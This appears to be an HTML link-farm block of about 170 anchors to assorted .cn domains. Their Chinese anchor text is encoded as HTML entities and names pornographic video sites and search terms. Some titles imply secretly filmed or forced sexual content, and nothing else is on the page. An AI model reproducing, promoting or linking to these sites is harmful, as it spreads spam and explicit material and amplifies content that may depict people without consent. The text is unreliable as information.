<a href="http://uf928.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://myoyx.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://talog.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://tston.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://paintplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://chosen1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weitailighting.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://wyl594.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://zhtianxia.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://biqubook.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://kuoou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://uhmall.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x4E0D;&#x5361;&#x9AD8;&#x6E05;av</a>|
<a href="http://diik.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eurobio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://20jk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://chsei.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://cuanrang.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsfybj.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://npkq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://rcwj.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yht8888.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://joygirls.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mx272.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7CBE;&#x54C1;</a>|
<a href="http://wow1314.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://zswph.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsj1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://lblka.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ntgpms.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szocdz.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://yunii.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eleccn.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://wdfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gw168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jongei.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://551559.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzxci.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sandiahotel.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://julanhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiong7.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://dpvnhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://tpblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hkdco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdits.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://subbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://homewide.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://nianruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://mahq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laoqie.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://pkm3.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jphyhq.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://k3828.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ia-community.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://novembervip.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://roslin.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://zhaosfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://super-club.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://supperwine.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leeflower.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jd125.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://wangzen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://aqiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://menbank.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://xifh.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://oo3ga.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hebeifangbei.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anyxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://moune.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://688zz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iborzon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zdya.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltff.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nuochua.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dongbozi.com.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://uectrade.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://easybill.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sxchenjing.cn" target="_blank">av&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://sbau.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qp6806.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://liuwj.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://haohaoai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://bus-line.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://huzha.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
